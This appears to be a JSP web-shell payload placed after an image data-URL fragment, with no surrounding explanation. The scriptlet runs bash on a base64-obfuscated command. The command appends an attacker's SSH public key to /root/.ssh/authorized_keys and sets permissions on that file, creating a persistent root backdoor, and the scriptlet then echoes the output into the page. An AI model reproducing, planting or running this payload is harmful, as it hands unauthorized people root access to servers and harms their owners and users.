 <% java.io.InputStream in = Runtime.getRuntime().exec(“bash -c {echo,ZWNobyAic3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCZ1FDL3NKaDY4Uk5hWktLakNQaE40WUxpSnJ4eDR3N3JtbDBGcFRmMTNYNHVKZlpFZm4yU25scE9rdXQ0OE1LdURHOEtDcXczRW0zNU9odXdUa2p3ZEkvRGhGN3ZSeTB0T2xtWDE5NmJHcXpndE5pM1YzUHExc3NCMzV5Ui85SHJ6ZjVEdHdqS2NKdkphV0RuZzU2UWhHZjlnR21vdUZVQWV2QjdsUWl3a01FNWNxTzVsQTRwUm5KVEh2RU1OQUkxQkc3MTBEeWNKT28rNGh1TGNNVjZhdUs3UXdKTWdnN0oyU2U5TEpGZWk2R2g0amJUSGRhdmNBVjV6VVJZeFI4QVNXSmNqY29tM2dMUEE1UWNxSzNzSERRVmswUHllaTR3cEJwWWlFUGlHcHlQR2Y1T3ErUU0xQmJyR0gvTlRBYnZWa3dDZnBkRURWdVBNNWhHOFY4c09HTjIxczlWazFjMVBXaEh2WDZ1ejhRaDRNdUdnQlRYSHlZb3duTjg3OTExVDVGR0VjVzlWeUh1cm9FSVJtdE9sY3dBYmRMc0k0NVhOS1o0aWoxdERLNTRTMmpXWXhJTjhSL1ZuUnV2RVVoTVpGOUlabDM3UW5EQnBFR25LTXFjTVE4cHVUZUJBMngvSURHMFR6MWxjVGk5WHp5WjVheTd4dTJwZStidXhWT1BSQ2M9IiA+PiAvcm9vdC8uc3NoL2F1dGhvcml6ZWRfa2V5cwoKY2htb2QgNjAwIC9yb290Ly5zc2gvYXV0aG9yaXplZF9rZXlzCg==}|{base64,-d}|{bash,-i}”).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print(“<pre>“); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print(“</pre>“);%>